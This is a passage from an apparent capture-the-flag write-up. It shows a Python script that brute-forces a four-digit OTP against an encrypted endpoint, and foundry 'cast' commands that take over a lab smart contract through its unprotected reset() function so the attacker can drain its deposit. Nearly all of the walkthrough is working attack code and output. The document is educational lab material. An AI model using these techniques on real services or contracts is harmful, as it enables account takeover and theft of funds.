shift = 13 if char.islower() else -13
encoded = chr((ord(char) - ord('a' if char.islower() else 'A') + shift) % 26 + ord('a' if char.islower() else 'A'))
result += encoded
else:
result += char
return result
def encrypt(data, key):
iv = b"0000000000000000"
cipher = AES.new(key, AES.MODE_CBC, iv)
return cipher.encrypt(pad(data.encode('utf-8'), AES.block_size))
def decrypt(data, key):
iv = b"0000000000000000"
cipher = AES.new(key, AES.MODE_CBC, iv)
return unpad(cipher.decrypt(data), AES.block_size)
AES_KEY = os.urandom(16)
mac = generate_mac(AES_KEY)
for otp in range(0, 10000):
otp = str(otp).zfill(4)
rawdata = "otp=" + otp
data = b64encode(encrypt(rawdata, AES_KEY))
sign = b64encode(generate_sign(rawdata))
payload = {"data": data, "mac": mac, "sign": sign}
r = requests.post(otp_url, data=payload, verify=False)
result = unquote(r.text.split("=")[1].rstrip())
result = decrypt(b64decode(result), AES_KEY).decode()
print(f"{otp}: {result}")
Interestingly, when we run the script, the result we get for the wrong OTP tells us the valid OTP.
1
2
3
4
5
6
$ python3 brute_otp.py
0000: OTP is not `****`
0001: OTP is not `****`
0002: OTP is not `****`
0003: OTP is not `****`
0004: OTP is not `****`
Modifying our code to only try the OTP returned by the result, we get the second flag and learn that we should visit the now open port 3000 for the third flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
...
AES_KEY = os.urandom(16)
mac = generate_mac(AES_KEY)
otp = "****"
rawdata = "otp=" + otp
data = b64encode(encrypt(rawdata, AES_KEY))
sign = b64encode(generate_sign(rawdata))
payload = {"data": data, "mac": mac, "sign": sign}
r = requests.post(otp_url, data=payload, verify=False)
result = unquote(r.text.split("=")[1].rstrip())
result = decrypt(b64decode(result), AES_KEY).decode()
print(result)
1
2
$ python3 brute_otp.py
Congratulations, you cracked the OTP, the ledger is now active, please visit port 3000! Flag2: [REDACTED]
Third Flag


At http://cdn.tryhackm3.loc:3000/, we are given the source code for a smart contract and all the necessary information to interact with it.
1
2
3
4
Player Wallet Address: 0x6decB823B341e20D6A67a7Aa7f34Ae05EE754B0a
Private Key: 0x2b1a12325bbfe95589cabfc056de882ad6a16216886b1de88af83f02a0a10c22
Contract Address: 0xf22cB0Ca047e88AC996c17683Cee290518093574
RPC URL: http://geth:8545
Adding geth to our hosts file.
1
10.10.27.61 cdn.tryhackm3.loc geth
This is the source code for the deployed contract:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.19;
contract Challenge {
address public owner;
address public deposit;
uint256 public constant INITIAL_BALANCE = 3000000;
bool public you_solved_it = false;
constructor() {
deposit = msg.sender;
owner = msg.sender;
balances[owner] = INITIAL_BALANCE;
}
mapping(address => uint256) public balances;
function getOwnerBalance() external view returns (uint256) {
return balances[owner];
}
modifier onlyOwner() {
require(msg.sender == owner, "Only the owner can transfer the balance");
_;
}
function transferDeposit() onlyOwner external {
uint256 ownerBalance = balances[deposit];
require(ownerBalance > 0, "Owner has no balance to transfer");
balances[deposit] = 0;
balances[owner] += ownerBalance;
you_solved_it = true;
}
function getBalanceFromAddress(address _address) external returns (uint256) {
return balances[_address];
}
function reset(address resetAddress) external {
require(resetAddress != address(0), "Invalid address");
owner = resetAddress;
}
function isSolved() external view returns (bool) {
return you_solved_it;
}
}
Our goal to get the flag is to set the you_solved_it variable to true.
For that, we must call the transferDeposit function, and to be able to call the function, we need to pass the onlyOwner check by setting the owner variable to our wallet address.
We can achieve this by calling the reset function with our wallet address as the argument.
I will use foundry to interact with the contract.
Currently, the owner variable is set to the address that deployed the contract.
1
2
$ cast call --rpc-url http://geth:8545 0xf22cB0Ca047e88AC996c17683Cee290518093574 'owner()'
0x0000000000000000000000001a32a5377df619580e3bede8bff6c872797fe8ac
Calling the reset function to change the owner variable and confirming the change.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ cast send --legacy --rpc-url http://geth:8545 --private-key 0x2b1a12325bbfe95589cabfc056de882ad6a16216886b1de88af83f02a0a10c22 0xf22cB0Ca047e88AC996c17683Cee290518093574 'reset(address)' 0x6decB823B341e20D6A67a7Aa7f34Ae05EE754B0a
blockHash 0x3887ddf6cae8199322544de1948d7c56cab9b239ad287f1bcbb0e43331e2804e
blockNumber 3
contractAddress
cumulativeGasUsed 27603
effectiveGasPrice 1000000000
from 0x6decB823B341e20D6A67a7Aa7f34Ae05EE754B0a
gasUsed 27603
logs []
logsBloom 0x00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
root
status 1 (success)
transactionHash 0xbaeacc314edb76252c2da0b328d44e08bba90afacdfa7ff5f9a19498b92dd0fd
transactionIndex 0
type 0
blobGasPrice
blobGasUsed
to 0xf22cB0Ca047e88AC996c17683Cee290518093574
$ cast call --rpc-url http://geth:8545 0xf22cB0Ca047e88AC996c17683Cee290518093574 'owner()'
0x0000000000000000000000006decb823b341e20d6a67a7aa7f34ae05ee754b0a
Now, we are able to call the transferDeposit function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ cast send --legacy --rpc-url http://geth:8545 --private-key 0x2b1a12325bbfe95589cabfc056de882ad6a16216886b1de88af83f02a0a10c22 0xf22cB0Ca047e88AC996c17683Cee290518093574 'transferDeposit()'
blockHash 0xd00852157dc46fea24e264757a2440907169787c5897d4f46acfdadda477a32f
blockNumber 4
contractAddress
cumulativeGasUsed 42309
effectiveGasPrice 1000000000
from 0x6decB823B341e20D6A67a7Aa7f34Ae05EE754B0a
gasUsed 42309
logs []
logsBloom 0x00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
root
status 1 (success)
transactionHash 0xaf9322a887379c67d986743fe8ac8dcc506dce847bd9342c663c4fefec0ae0fd
transactionIndex 0
type 0
blobGasPrice
blobGasUsed
to 0xf22cB0Ca047e88AC996c17683Cee290518093574
After this, we can visit the port 3000 and get our last flag.